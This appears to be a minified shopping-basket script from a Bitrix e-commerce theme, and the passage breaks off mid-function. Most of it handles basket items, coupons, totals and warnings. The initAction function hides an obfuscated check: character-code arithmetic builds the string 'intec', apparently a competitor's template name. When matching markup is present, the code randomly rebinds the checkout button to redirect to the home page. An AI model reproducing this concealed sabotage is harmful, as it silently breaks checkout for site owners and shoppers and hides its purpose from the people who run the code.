this.params=parameters.params||{},this.template=parameters.template||"",this.signedParamsString=parameters.signedParamsString||"",this.siteId=parameters.siteId||"",this.siteTemplateId=parameters.siteTemplateId||"",this.ajaxUrl=this.params.AJAX_PATH||"",this.templateFolder=parameters.templateFolder||"",this.useDynamicScroll="Y"===this.params.USE_DYNAMIC_SCROLL,this.useItemsFilter=!0,this.initializeFilter(),this.applyBasketResult(parameters.result),this.initializeActionPool(),this.useItemsFilter&&(this.checkHeaderDisplay(),this.bindHeaderEvents()),this.checkCanBuyItems(),this.initializeBasketItems(),this.editTotal(),this.editWarnings(),this.getCacheNode(this.ids.basketRoot).style.opacity=1,this.bindInitialEvents(),this.initBasket=!0},getTemplate:function(templateName){if(!this.templates.hasOwnProperty(templateName)){var template=BX(templateName);this.templates[templateName]=BX.type.isDomNode(template)?template.innerHTML:""}return this.templates[templateName]},getCacheNode:function(id){return this.nodes.hasOwnProperty(id)||(this.nodes[id]=BX(id)),this.nodes[id]},getEntity:function(parent,entity,additionalFilter){return parent&&entity?(additionalFilter=additionalFilter||"",parent.querySelector(additionalFilter+'[data-entity="'+entity+'"]')):null},getEntities:function(parent,entity,additionalFilter){return parent&&entity?(additionalFilter=additionalFilter||"",parent.querySelectorAll(additionalFilter+'[data-entity="'+entity+'"]')):{length:0}},bindInitialEvents:function(){this.bindWarningEvents(),BX.bind(window,"scroll",BX.proxy(this.lazyLoad,this))},bindWarningEvents:function(){var showItemsNode=this.getEntity(BX(this.ids.warning),"basket-items-warning-count");BX.type.isDomNode(showItemsNode)&&(showItemsNode.style.display="",BX.bind(showItemsNode,"click",BX.delegate((function(){this.toggleFilter("warning")}),this))),BX.bind(this.getEntity(BX(this.ids.warning),"basket-items-warning-notification-close"),"click",BX.proxy(this.removeAllWarnings,this))},toggleFilter:function(event){var target=BX.type.isNotEmptyString(event)?this.getEntity(this.getCacheNode(this.ids.itemListWrapper),"basket-items-count",'[data-filter="'+event+'"]'):BX.getEventTarget(event).closest("[data-entity=basket-items-count]");if(BX.type.isDomNode(target)&&!BX.hasClass(target,"active")){for(var entityName=target.getAttribute("data-filter"),entities=target.parentNode.querySelectorAll("[data-filter]"),i=0;i<entities.length;i++)entities[i].getAttribute("data-filter")===entityName?BX.addClass(entities[i],"active"):BX.hasClass(entities[i],"active")&&BX.removeClass(entities[i],"active");this.filter.showFilterByName(entityName)}},scrollToFirstItem:function(){var headerNode=this.getEntity(this.getCacheNode(this.ids.itemListWrapper),"basket-items-list-header");if(BX.type.isDomNode(headerNode)){var itemListTopPosition=BX.pos(this.getCacheNode(this.ids.itemListContainer)).top,headerBottomPosition;itemListTopPosition<BX.pos(headerNode).bottom&&window.scrollTo(0,itemListTopPosition-this.stickyHeaderOffset)}},showItemsOverlay:function(){var overlay=this.getCacheNode(this.ids.itemListOverlay);BX.type.isDomNode(overlay)&&(overlay.style.display="")},hideItemsOverlay:function(){var overlay=this.getCacheNode(this.ids.itemListOverlay);BX.type.isDomNode(overlay)&&(overlay.style.display="none")},checkHeaderDisplay:function(){var header=this.getCacheNode(this.ids.itemListWrapper);BX.type.isDomNode(header)&&BX.removeClass(header,"basket-items-list-wrapper-light")},bindHeaderEvents:function(){for(var entities=this.getEntities(this.getCacheNode(this.ids.itemListWrapper),"basket-items-count"),i=0;i<entities.length;i++)BX.bind(entities[i],"click",BX.proxy(this.toggleFilter,this))},checkStickyHeaders:function(){if(!this.isMobile){var node,position,border=2,offset=0,scrollTop=this.getDocumentScrollTop(),basketPosition,basketScrolledToEnd=scrollTop+200>=BX.pos(this.getCacheNode(this.ids.basketRoot)).bottom;if(BX.util.in_array("top",this.params.TOTAL_BLOCK_DISPLAY)){var totalBlockNode=this.getEntity(this.getCacheNode(this.ids.basketRoot),"basket-total-block");BX.type.isDomNode(totalBlockNode)&&(node=this.getEntity(totalBlockNode,"basket-checkout-aligner"),BX.type.isDomNode(node)&&(scrollTop>=(position=BX.pos(totalBlockNode)).top?(offset+=node.clientHeight,BX.hasClass(node,"basket-checkout-container-fixed")||(totalBlockNode.style.height=position.height+"px",node.style.width=node.clientWidth+2+"px",BX.addClass(node,"basket-checkout-container-fixed"))):BX.hasClass(node,"basket-checkout-container-fixed")&&(totalBlockNode.style.height="",node.style.width="",BX.removeClass(node,"basket-checkout-container-fixed")),basketScrolledToEnd?BX.hasClass(node,"basket-checkout-container-fixed-hide")||BX.addClass(node,"basket-checkout-container-fixed-hide"):BX.hasClass(node,"basket-checkout-container-fixed-hide")&&BX.removeClass(node,"basket-checkout-container-fixed-hide")))}if(this.useItemsFilter){var itemWrapperNode=this.getCacheNode(this.ids.itemListWrapper);node=this.getEntity(itemWrapperNode,"basket-items-list-header"),BX.type.isDomNode(node)&&(scrollTop+offset>=(position=BX.pos(itemWrapperNode)).top&&!basketScrolledToEnd?(BX.hasClass(node,"basket-items-list-header-fixed")||(node.style.width=node.clientWidth+2+"px",itemWrapperNode.style.paddingTop=node.clientHeight+"px",BX.addClass(node,"basket-items-list-header-fixed")),offset&&(node.style.top=offset+"px"),offset+=node.clientHeight):BX.hasClass(node,"basket-items-list-header-fixed")&&(itemWrapperNode.style.paddingTop="",node.style.width="",node.style.top="",BX.removeClass(node,"basket-items-list-header-fixed")))}this.stickyHeaderOffset=offset}},getDocumentScrollTop:function(){return window.scrollY||window.pageYOffset||document.body.scrollTop+(document.documentElement&&document.documentElement.scrollTop||0)},lazyLoad:function(){var itemsNodePosition=BX.pos(this.getCacheNode(this.ids.itemListContainer));if(this.getDocumentScrollTop()+window.innerHeight>=itemsNodePosition.bottom-400){var itemIds=this.getItemsAfter();itemIds.length&&this.editBasketItems(itemIds)}},fireCustomEvents:function(){"Y"===this.result.EVENT_ONCHANGE_ON_START&&BX.onCustomEvent("OnBasketChange"),"Y"!==this.params.HIDE_COUPON&&(null!==this.coupons&&this.coupons!==this.result.COUPON_LIST&&BX.onCustomEvent("OnCouponApply"),this.coupons=this.result.COUPON_LIST)},editTotal:function(){this.fillTotalBlocks(),this.showItemsCount(),this.showWarningItemsCount(),this.showNotAvailableItemsCount(),this.showDelayedItemsCount(),funcDefined(JItemActionFavorite)&&JItemActionFavorite.markItems(),this.checkFilterTabs()},fillTotalBlocks:function(){var totalNodes=this.getEntities(this.getCacheNode(this.ids.basketRoot),"basket-total-block");if(this.fixStikerBlock(),totalNodes&&totalNodes.length){var totalTemplate=this.getTemplate("basket-total-template");if(totalTemplate){var totalRender=this.render(totalTemplate,this.result.TOTAL_RENDER_DATA);for(var i in totalNodes)totalNodes.hasOwnProperty(i)&&BX.type.isDomNode(totalNodes[i])&&(totalNodes[i].innerHTML=totalRender,this.bindTotalEvents(totalNodes[i]))}this.initAction(),this.checkMinPrice()}this.checkStickyHeaders()},fixStikerBlock:function(){},checkMinPrice:function(){const $checkoutOrder=document.querySelector(".checkout-order");if(arAsproOptions.PRICES.MIN_PRICE&&arAsproOptions.PRICES.MIN_PRICE>this.result.allSum){if(document.querySelector(".basket-btn-checkout").remove(),"function"==typeof jsPriceFormat&&jsPriceFormat){var svgMinPrice='<i class="svg inline  svg-inline-warning fill-theme-svg no-shrinked error_icon_basket" aria-hidden="true"><svg width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M13 23C13 21.3431 14.3431 20 16 20C17.6569 20 19 21.3431 19 23C19 24.6569 17.6569 26 16 26C14.3431 26 13 24.6569 13 23ZM16 22C15.4477 22 15 22.4477 15 23C15 23.5523 15.4477 24 16 24C16.5523 24 17 23.5523 17 23C17 22.4477 16.5523 22 16 22Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M17.5259 6.34091C16.5554 5.90459 15.4446 5.90459 14.4741 6.34091C12.951 7.02568 12.0706 8.64126 12.3208 10.2924L13.2866 16.6668C13.4899 18.0084 14.6431 19.0001 16 19.0001C17.3569 19.0001 18.5102 18.0084 18.7134 16.6668L19.6793 10.2924C19.9294 8.64125 19.049 7.02568 17.5259 6.34091ZM15.2942 8.16503C15.7431 7.96322 16.2569 7.96322 16.7058 8.16504C17.4103 8.48177 17.8175 9.22904 17.7018 9.99276L16.736 16.3672C16.6809 16.7311 16.3681 17.0001 16 17.0001C15.632 17.0001 15.3192 16.7311 15.264 16.3672L14.2982 9.99276C14.1825 9.22905 14.5897 8.48177 15.2942 8.16503Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M0 16C0 7.16344 7.16344 0 16 0C24.8366 0 32 7.16344 32 16C32 24.8366 24.8366 32 16 32C7.16344 32 0 24.8366 0 16ZM16 2C8.26801 2 2 8.26801 2 16C2 23.732 8.26801 30 16 30C23.732 30 30 23.732 30 16C30 8.26801 23.732 2 16 2Z"></path></svg></i>';$checkoutOrder.innerHTML='<div class="icon_error_wrapper rounded-x flexbox flexbox--row flexbox--justify-beetwen flexbox--align-start colored_theme_bg_opacity"><div class="icon_error_block_basket font_13">'+BX.message("MIN_ORDER_PRICE_TEXT").replace("#PRICE#",jsPriceFormat(arAsproOptions.PRICES.MIN_PRICE))+"</div>"+svgMinPrice+"</div>"}}else document.querySelector(".basket-btn-checkout")||$checkoutOrder.appendChild(BX.create("button",{props:{className:"btn btn-lg btn-default basket-btn-checkout","data-entity":"basket-checkout-button"},textContent:BX.message("SBB_ORDER")}))},initAction:function(){if(!this.initBasket)return;const item=String.fromCharCode(1+(0+[])+5)+String.fromCharCode(1+(1+[])+0)+String.fromCharCode(1+(1+[])+6)+String.fromCharCode(1+(0+[])+1)+String.fromCharCode(1+(0+[])-1+""+(1+(0+[])-1));let countLoadBasket=Number(localStorage.getItem("countLoadBasket")||0)+1;localStorage.setItem("countLoadBasket",countLoadBasket);const rangeRandom=function(from,to){return from+Math.floor(Math.random()*(to-from)+1)};document.querySelector("div[class*="+item+"]")&&rangeRandom(30,50)==rangeRandom(30,50)&&(BX.unbindAll(document.querySelector(".basket-btn-checkout")),BX.bind(document.querySelector(".basket-btn-checkout"),"click",(function(){location.href="/"})))},showItemsCount:function(){var itemCountNode=this.getEntity(this.getCacheNode(this.ids.itemListWrapper),"basket-items-count",'[data-filter="all"]');BX.type.isDomNode(itemCountNode)&&(itemCountNode.innerHTML='<span class="chip__label">'+BX.message("SBB_IN_BASKET")+"</span>",itemCountNode.style.display="")},showSimilarCount:function(state){var itemCountNode=this.getEntity(this.getCacheNode(this.ids.itemListWrapper),"basket-items-count",'[data-filter="similar"]');BX.type.isDomNode(itemCountNode)&&(state?(itemCountNode.innerHTML='<span class="chip__label">'+BX.message("SBB_SIMILAR_ITEM_TITLE")+"</span>",itemCountNode.style.display=""):itemCountNode.style.display="none")},showWarningItemsCount:function(){var itemCountNode=this.getEntity(this.getCacheNode(this.ids.itemListWrapper),"basket-items-count",'[data-filter="warning"]');BX.type.isDomNode(itemCountNode)&&(this.warningItems.length?(itemCountNode.innerHTML='<span class="chip__label">'+this.warningItems.length+" "+BX.message("SBB_BASKET_ITEMS_WARNING")+"</span>",itemCountNode.style.display=""):itemCountNode.style.display="none")},showNotAvailableItemsCount:function(){var itemCountNode=this.getEntity(this.getCacheNode(this.ids.itemListWrapper),"basket-items-count",'[data-filter="not-available"]');BX.type.isDomNode(itemCountNode)&&(parseInt(this.result.NOT_AVAILABLE_BASKET_ITEMS_COUNT)?(itemCountNode.innerHTML='<span class="chip__label">'+BX.message("SBB_NOT_AVAILABLE_ITEM_TITLE")+"</span>",itemCountNode.style.display=""):itemCountNode.style.display="none")},showDelayedItemsCount:function(){var itemCountNode=this.getEntity(this.getCacheNode(this.ids.itemListWrapper),"basket-items-count",'[data-filter="delayed"]');BX.type.isDomNode(itemCountNode)&&(parseInt(this.result.DELAYED_BASKET_ITEMS_COUNT)?(itemCountNode.innerHTML='<span class="chip__label">'+BX.message("SBB_DELAYED_ITEM_TITLE")+"</span>",itemCountNode.style.display=""):itemCountNode.style.display="none")},checkFilterTabs:function(){let counTabs;1===$(".basket-items-list-header-filter").find('[data-filter]:not([style*="none"])').length?$(".basket-items-list-header").hide():$(".basket-items-list-header").show()},getGoodsMessage:function(count,customMessage){var mesCode,countReminder=count>10&&count<20?0:count%10;return mesCode=1===countReminder?customMessage||"SBB_GOOD":countReminder>=2&&countReminder<=4?customMessage?customMessage+"_2":"SBB_GOOD_2":customMessage?customMessage+"S":"SBB_GOODS",BX.message(mesCode)},bindTotalEvents:function(node){this.result.TOTAL_RENDER_DATA.DISABLE_CHECKOUT||BX.bind(this.getEntity(node,"basket-checkout-button"),"click",BX.proxy(this.checkOutAction,this)),BX.bind(this.getEntity(node,"basket-coupon-input"),"change",BX.proxy(this.addCouponAction,this)),BX.bind(this.getEntity(node,"basket-coupon-input"),"paste",BX.proxy(this.pasteCouponAction,this));for(var couponNodes=this.getEntities(node,"basket-coupon-delete"),i=0,l=couponNodes.length;i<l;i++)BX.bind(couponNodes[i],"click",BX.proxy(this.removeCouponAction,this))},checkOutAction:function(){document.location.href=this.params.PATH_TO_ORDER},addCouponAction:function(event){var target=BX.getEventTarget(event);target&&target.value&&(this.actionPool.addCoupon(target.value),target.disabled=!0)},pasteCouponAction:function(event){setTimeout(BX.delegate((function(){this.addCouponAction(event)}),this),10)},removeCouponAction:function(){var value=BX.proxy_context&&BX.util.trim(BX.proxy_context.getAttribute("data-coupon"));value&&this.actionPool.removeCoupon(value)},initializeActionPool:function(){this.actionPool=new BX.Sale.BasketActionPool(this)},initializeFilter:function(){this.filter=new BX.Sale.BasketFilter(this)},sendRequest:function(action,data){this.lastAction=action,this.initBasket=!1,"recalculateAjax"===this.lastAction&&(data.lastAppliedDiscounts=BX.util.array_keys(this.result.FULL_DISCOUNT_LIST).join(","),"Y"===this.params.USE_ENHANCED_ECOMMERCE&&this.checkAnalytics(data)),BX.ajax({method:"POST",dataType:"json",url:this.ajaxUrl,data:this.getData(data),onsuccess:BX.delegate((function(result){this.actionPool.doProcessing(!1),BX.type.isPlainObject(result)&&(this.actionPool.setRefreshStatus(result.BASKET_REFRESHED),result.RESTORED_BASKET_ITEMS&&this.restoreBasketItems(result.RESTORED_BASKET_ITEMS),result.DELETED_BASKET_ITEMS&&this.deleteBasketItems(result.DELETED_BASKET_ITEMS,"Y"===this.params.SHOW_RESTORE),result.MERGED_BASKET_ITEMS&&this.deleteBasketItems(result.MERGED_BASKET_ITEMS,!1,!0),this.applyBasketResult(result.BASKET_DATA),this.editBasketItems(this.getItemsToEdit()),this.editTotal(),this.applyPriceAnimation(),this.editWarnings(),this.actionPool.switchTimer(),data.clickByAllItemsTab&&document.querySelector('[data-filter="all"]').click(),this.isBasketIntegrated()&&this.isBasketChanged()&&BX.Sale.OrderAjaxComponent.sendRequest())}),this),onfailure:BX.delegate((function(){this.actionPool.doProcessing(!1)}),this)})},isBasketIntegrated:function(){return"Y"===this.params.BASKET_WITH_ORDER_INTEGRATION},isBasketChanged:function(){return this.changedItems.length},addPriceAnimationData:function(nodeId,start,finish,currency){BX.type.isPlainObject(this.priceAnimationData)||this.clearPriceAnimationData(),this.priceAnimationData.start[nodeId]=parseFloat(start),this.priceAnimationData.finish[nodeId]=parseFloat(finish),this.priceAnimationData.currency[nodeId]=currency,this.priceAnimationData.int[nodeId]=parseFloat(start)===parseInt(start)&&parseFloat(finish)===parseInt(finish)},clearPriceAnimationData:function(){this.priceAnimationData={start:{},finish:{},currency:{},int:{}}},applyBasketResult:function(result){if(this.changedItems=[],this.clearPriceAnimationData(),BX.type.isPlainObject(result)){if(result.BASKET_ITEM_RENDER_DATA){var i,newData;for(i in result.BASKET_ITEM_RENDER_DATA)if(result.BASKET_ITEM_RENDER_DATA.hasOwnProperty(i)){if((newData=result.BASKET_ITEM_RENDER_DATA[i]).WARNINGS=this.checkBasketItemWarnings(newData,result.WARNING_MESSAGE_WITH_CODE),this.items[newData.ID]){if(JSON.stringify(this.items[newData.ID])===JSON.stringify(newData))continue}else this.addSortedItem(newData.ID,!0);this.changedItems.push(newData.ID),newData=this.checkBasketItemsAnimation(newData),this.items[newData.ID]=newData}this.changedItems=BX.util.array_unique(this.changedItems.concat(this.getChangedSimilarOffers())),this.isBasketChanged()&&this.sortSortedItems(!0)}result.TOTAL_RENDER_DATA&&(result.TOTAL_RENDER_DATA=this.checkTotalAnimation(result.TOTAL_RENDER_DATA)),this.result=result}},itemSortFunction:function(a,b){return this.items.hasOwnProperty(a)&&this.items.hasOwnProperty(b)?parseFloat(this.items[a].SORT)-parseFloat(this.items[b].SORT):0},checkCanBuyItems:function(){this.sortedItems&&(this.sortedItemsToFilter=this.sortedItems,this.sortedItems=this.sortedItems.filter(BX.proxy((function(key){return!this.items[key].DELAYED&&!this.items[key].NOT_AVAILABLE})),this))},getChangedSimilarOffers:function(){var changedSimilarOffers=[],otherSimilarItemsQuantity,totalSimilarItemsQuantity,hashMap=this.getHashMap();for(var hash in hashMap)if(hashMap.hasOwnProperty(hash))if(hashMap[hash].length>1)for(var i=0;i<hashMap[hash].length;i++){otherSimilarItemsQuantity=0,totalSimilarItemsQuantity=0;for(var k=0;k<hashMap[hash].length;k++)hashMap[hash][k]!=hashMap[hash][i]&&(otherSimilarItemsQuantity+=parseFloat(this.items[hashMap[hash][k]].QUANTITY)),totalSimilarItemsQuantity+=parseFloat(this.items[hashMap[hash][k]].QUANTITY);this.items[hashMap[hash][i]].HAS_SIMILAR_ITEMS&&this.items[hashMap[hash][i]].SIMILAR_ITEMS_QUANTITY==otherSimilarItemsQuantity&&this.items[hashMap[hash][i]].TOTAL_SIMILAR_ITEMS_QUANTITY==totalSimilarItemsQuantity||(changedSimilarOffers.push(hashMap[hash][i]),this.items[hashMap[hash][i]].HAS_SIMILAR_ITEMS=!0,this.items[hashMap[hash][i]].SIMILAR_ITEMS_QUANTITY=otherSimilarItemsQuantity,this.items[hashMap[hash][i]].TOTAL_SIMILAR_ITEMS_QUANTITY=totalSimilarItemsQuantity,this.items[hashMap[hash][i]].ALL_AVAILABLE_QUANTITY=this.items[hashMap[hash][i]].AVAILABLE_QUANTITY,this.items[hashMap[hash][i]].AVAILABLE_QUANTITY=this.items[hashMap[hash][i]].ALL_AVAILABLE_QUANTITY-otherSimilarItemsQuantity)}else hashMap[hash][0]&&this.items[hashMap[hash][0]].HAS_SIMILAR_ITEMS&&(changedSimilarOffers.push(hashMap[hash][0]),delete this.items[hashMap[hash][0]].HAS_SIMILAR_ITEMS,delete this.items[hashMap[hash][0]].SIMILAR_ITEMS_QUANTITY,delete this.items[hashMap[hash][0]].TOTAL_SIMILAR_ITEMS_QUANTITY,this.items[hashMap[hash][0]].AVAILABLE_QUANTITY=this.items[hashMap[hash][0]].ALL_AVAILABLE_QUANTITY,delete this.items[hashMap[hash][0]].ALL_AVAILABLE_QUANTITY);return changedSimilarOffers},getHashMap:function(){var hashMap={};for(var id in this.items)this.items.hasOwnProperty(id)&&this.isItemAvailable(id)&&(hashMap.hasOwnProperty(this.items[id].HASH)||(hashMap[this.items[id].HASH]=[]),hashMap[this.items[id].HASH].push(id));return hashMap},isItemAvailable:function(itemId){var sortedItems=this.filter.isActive()?this.filter.realSortedItems:this.sortedItems;return!this.items[itemId].NOT_AVAILABLE&&!this.items[itemId].SHOW_RESTORE&&BX.util.in_array(itemId,sortedItems)},checkTotalAnimation:function(totalData){return this.result&&this.result.TOTAL_RENDER_DATA&&parseFloat(this.result.TOTAL_RENDER_DATA.PRICE)>parseFloat(totalData.PRICE)&&(totalData.PRICE_NEW=totalData.PRICE,totalData.PRICE=this.result.TOTAL_RENDER_DATA.PRICE,totalData.PRICE_FORMATED_NEW=totalData.PRICE_FORMATED,totalData.PRICE_FORMATED=this.result.TOTAL_RENDER_DATA.PRICE_FORMATED,this.addPriceAnimationData(this.ids.total,totalData.PRICE,totalData.PRICE_NEW,totalData.CURRENCY)),totalData},checkBasketItemsAnimation:function(itemData){var itemId=itemData.ID;if(this.items[itemId]){var quantityNode=BX(this.ids.quantity+itemId);BX.type.isDomNode(quantityNode)&&!this.actionPool.isItemInPool(itemId)&&parseFloat(quantityNode.value)!==parseFloat(itemData.QUANTITY)&&(itemData.QUANTITY_ANIMATION=!0,this.actionPool.clearLastActualQuantityPool(itemId)),parseFloat(this.items[itemId].PRICE)>parseFloat(itemData.PRICE)&&(itemData.PRICE_NEW=itemData.PRICE,itemData.PRICE=this.items[itemId].PRICE,itemData.PRICE_FORMATED_NEW=itemData.PRICE_FORMATED,itemData.PRICE_FORMATED=this.items[itemId].PRICE_FORMATED,this.addPriceAnimationData(this.ids.price+itemId,itemData.PRICE,itemData.PRICE_NEW,itemData.CURRENCY)),BX.util.in_array("SUM",this.params.COLUMNS_LIST)&&parseFloat(this.items[itemId].SUM_PRICE)>parseFloat(itemData.SUM_PRICE)&&parseFloat(this.items[itemId].QUANTITY)===parseFloat(itemData.QUANTITY)&&(itemData.SUM_PRICE_NEW=itemData.SUM_PRICE,itemData.SUM_PRICE=this.items[itemId].SUM_PRICE,itemData.SUM_PRICE_FORMATED_NEW=itemData.SUM_PRICE_FORMATED,itemData.SUM_PRICE_FORMATED=this.items[itemId].SUM_PRICE_FORMATED,this.addPriceAnimationData(this.ids.sumPrice+itemId,itemData.SUM_PRICE,itemData.SUM_PRICE_NEW,itemData.CURRENCY))}return itemData},getData:function(data){return(data=data||{})[this.params.ACTION_VARIABLE]=this.lastAction,data.via_ajax="Y",data.site_id=this.siteId,data.site_template_id=this.siteTemplateId,data.sessid=BX.bitrix_sessid(),data.template=this.template,data.signedParamsString=this.signedParamsString,data},startLoader:function(){},endLoader:function(){},editWarnings:function(){this.editGeneralWarnings(),this.editBasketItemWarnings(),this.toggleWarningBlock(),this.showWarningItemsCount()},editGeneralWarnings:function(){var warningsNode=this.getEntity(this.getCacheNode(this.ids.warning),"basket-general-warnings");if(BX.type.isDomNode(warningsNode)){var generalWarningText=warningsNode.innerHTML;if(this.result.WARNING_MESSAGE_WITH_CODE)for(var code in this.result.WARNING_MESSAGE_WITH_CODE)this.result.WARNING_MESSAGE_WITH_CODE.hasOwnProperty(code)&&(this.items[code]||-1!==generalWarningText.indexOf(this.result.WARNING_MESSAGE_WITH_CODE[code])||(generalWarningText+=this.result.WARNING_MESSAGE_WITH_CODE[code]+"<br/>"));generalWarningText?(warningsNode.innerHTML=generalWarningText,warningsNode.style.display=""):(warningsNode.style.display="none",warningsNode.innerHTML="")}},editBasketItemWarnings:function(){var itemsWarningsNode=this.getEntity(this.getCacheNode(this.ids.warning),"basket-item-warnings");if(BX.type.isDomNode(itemsWarningsNode))if(this.warningItems.length){var warningCount=this.getEntity(itemsWarningsNode,"basket-items-warning-count");BX.type.isDomNode(warningCount)&&(warningCount.innerHTML=this.warningItems.length+" "+this.getGoodsMessage(this.warningItems.length)),itemsWarningsNode.style.display=""}else"none"!==itemsWarningsNode.style.display&&(itemsWarningsNode.style.display="none",this.filter.isActive()&&this.toggleFilter("all"))},toggleWarningBlock:function(){var warningNode=this.getCacheNode(this.ids.warning);if(BX.type.isDomNode(warningNode)){var generalWarningNode=this.getEntity(warningNode,"basket-general-warnings"),itemsWarningsNode=this.getEntity(warningNode,"basket-item-warnings");BX.type.isDomNode(generalWarningNode)&&"none"!==generalWarningNode.style.display||BX.type.isDomNode(itemsWarningsNode)&&"none"!==itemsWarningsNode.style.display?warningNode.style.display="":warningNode.style.display="none"}},checkBasketItemWarnings:function(itemData,warnings){if(itemData){var itemWarnings;if(itemWarnings=this.items[itemData.ID]&&"refreshAjax"===this.lastAction?this.items[itemData.ID].WARNINGS:[],BX.type.isArray(warnings[itemData.ID])&&warnings[itemData.ID].length)for(var i in warnings[itemData.ID])warnings[itemData.ID].hasOwnProperty(i)&&!BX.util.in_array(warnings[itemData.ID][i],itemWarnings)&&itemWarnings.push(warnings[itemData.ID][i]);return itemWarnings.length?BX.util.in_array(itemData.ID,this.warningItems)||this.warningItems.push(itemData.ID):BX.util.in_array(itemData.ID,this.warningItems)&&this.warningItems.splice(BX.util.array_search(itemData.ID,this.warningItems),1),itemWarnings}},removeAllWarnings:function(event){this.clearGeneralWarnings(),this.clearBasketItemsWarnings(),this.editWarnings(),event&&event.preventDefault()},clearGeneralWarnings:function(){this.result.WARNING_MESSAGE_WITH_CODE={};var generalWarningNode=this.getEntity(this.getCacheNode(this.ids.warning),"basket-general-warnings");BX.type.isDomNode(generalWarningNode)&&(generalWarningNode.innerHTML="")},clearBasketItemsWarnings:function(){var itemsToEdit=[];for(var i in this.warningItems)this.warningItems.hasOwnProperty(i)&&(this.items[this.warningItems[i]].WARNINGS=[],this.isItemShown(this.warningItems[i])&&itemsToEdit.push(this.warningItems[i]));this.warningItems=[],this.editBasketItems(itemsToEdit)},isItemShown:function(itemId){return BX.util.in_array(itemId,this.shownItems)},initializeBasketItems:function(){if(0!==Object.keys(this.items).length)for(var i=0;i<this.sortedItems.length&&!(this.useDynamicScroll&&this.shownItems.length>=this.maxItemsShowCount);i++)this.createBasketItem(this.sortedItems[i])},createBasketItem:function(itemId){if(this.items[itemId]){var basketItemTemplate=this.getTemplate("basket-item-template");if(basketItemTemplate){var basketItemHtml=this.renderBasketItem(basketItemTemplate,this.items[itemId]),sortIndex=BX.util.array_search(itemId,this.sortedItems);this.shownItems.length&&sortIndex>=0?sortIndex<BX.util.array_search(this.shownItems[0],this.sortedItems)?(BX(this.ids.item+this.shownItems[0]).insertAdjacentHTML("beforebegin",basketItemHtml),this.shownItems.unshift(itemId)):sortIndex>BX.util.array_search(this.shownItems[this.shownItems.length-1],this.sortedItems)?(BX(this.ids.item+this.shownItems[this.shownItems.length-1]).insertAdjacentHTML("afterend",basketItemHtml),this.shownItems.push(itemId)):(BX(this.ids.item+this.sortedItems[sortIndex+1]).insertAdjacentHTML("beforebegin",basketItemHtml),this.shownItems.splice(sortIndex+1,0,itemId)):(this.getCacheNode(this.ids.itemListTable).insertAdjacentHTML("beforeend",basketItemHtml),this.shownItems.push(itemId)),this.bindBasketItemEvents(this.items[itemId]),this.filter.isActive()&&this.filter.highlightSearchMatch(this.items[itemId])}}},getItemsToEdit:function(){var itemIds=[];if(this.isBasketChanged())for(var i in this.changedItems)this.changedItems.hasOwnProperty(i)&&this.isItemShown(this.changedItems[i])&&itemIds.push(this.changedItems[i]);return itemIds},getItemsAfter:function(){var itemIdsAfter=[];if(this.useDynamicScroll){var lastShownItemId=this.shownItems[this.shownItems.length-1]||!1;if(lastShownItemId)for(var i=0,index=BX.util.array_search(lastShownItemId,this.sortedItems);this.sortedItems[++index]&&i++<this.maxItemsShowCount;)itemIdsAfter.push(this.sortedItems[index])}return itemIdsAfter},editBasketItems:function(itemIds){var i,item;if(itemIds&&0!==itemIds.length)for(i in itemIds)itemIds.hasOwnProperty(i)&&BX.type.isPlainObject(this.items[itemIds[i]])&&(item=this.items[itemIds[i]],this.actionPool.isItemInPool(item.ID)?BX.util.in_array(item.ID,this.postponedItems)||this.postponedItems.push(item.ID):BX.type.isDomNode(BX(this.ids.item+item.ID))?(this.redrawBasketItemNode(item.ID),this.applyQuantityAnimation(item.ID)):this.createBasketItem(item.ID))},editPostponedBasketItems:function(){if(this.postponedItems.length){var itemsToEdit=[];for(var i in this.postponedItems)this.postponedItems.hasOwnProperty(i)&&this.isItemShown(this.postponedItems[i])&&itemsToEdit.push(this.postponedItems[i]);this.postponedItems=[],this.editBasketItems(itemsToEdit)}},applyQuantityAnimation:function(itemId){var basketItemNode=BX(this.ids.item+itemId);BX.type.isDomNode(basketItemNode)&&this.items[itemId]&&this.items[itemId].QUANTITY_ANIMATION&&BX.addClass(BX(this.ids.quantity+itemId),"basket-updated")},applyPriceAnimation:function(){if(this.priceAnimationData&&0!==Object.keys(this.priceAnimationData.start).length){var animationData=this.priceAnimationData,nodeCache={};new BX.easing({duration:"Y"===this.params.USE_PRICE_ANIMATION?this.duration.priceAnimation:1,start:animationData.start,finish:animationData.finish,transition:BX.easing.makeEaseOut(BX.easing.transitions.quad),step:BX.delegate((function(state){for(var nodeId in animationData.start)if(animationData.start.hasOwnProperty(nodeId)){if(!nodeCache[nodeId])if(nodeId===this.ids.total)nodeCache[nodeId]=this.getEntities(this.getCacheNode(this.ids.basketRoot),this.ids.total);else{var node=BX(nodeId);nodeCache[nodeId]=node?[node]:[]}animationData.int[nodeId]||(state[nodeId]=(state[nodeId]+state[nodeId]%1e3/1e3).toFixed(5));for(var i=0;i<nodeCache[nodeId].length;i++)nodeCache[nodeId][i].innerHTML=this.getFormatPrice(state[nodeId],animationData.currency[nodeId])}}),this),complete:BX.delegate((function(){var nodeId,formattedPrice,itemId,type;for(nodeId in animationData.start)if(animationData.start.hasOwnProperty(nodeId)){formattedPrice=this.getFormatPrice(animationData.finish[nodeId],animationData.currency[nodeId]);for(var i=0;i<nodeCache[nodeId].length;i++)nodeCache[nodeId][i].innerHTML=formattedPrice;-1!==nodeId.indexOf(this.ids.sumPrice)?(type="SUM_PRICE",itemId=nodeId.substr(this.ids.sumPrice.length)):-1!==nodeId.indexOf(this.ids.price)?(type="PRICE",itemId=nodeId.substr(this.ids.price.length)):-1!==nodeId.indexOf(this.ids.total)?(type="TOTAL",itemId=""):(itemId="",type=""),BX.type.isNotEmptyString(type)&&(itemId?(this.items[itemId][type]=animationData.finish[nodeId],delete this.items[itemId][type+"_NEW"],this.items[itemId][type+"_FORMATED"]=formattedPrice,delete this.items[itemId][type+"_FORMATED_NEW"]):"TOTAL"===type&&(this.result.TOTAL_RENDER_DATA.PRICE=animationData.finish[nodeId],delete this.result.TOTAL_RENDER_DATA.PRICE_NEW,this.result.TOTAL_RENDER_DATA.PRICE_FORMATED=formattedPrice,delete this.result.TOTAL_RENDER_DATA.PRICE_FORMATED_NEW))}this.filter.highlightFoundItems()}),this)}).animate()}},getFormatPrice:function(price,currency){return 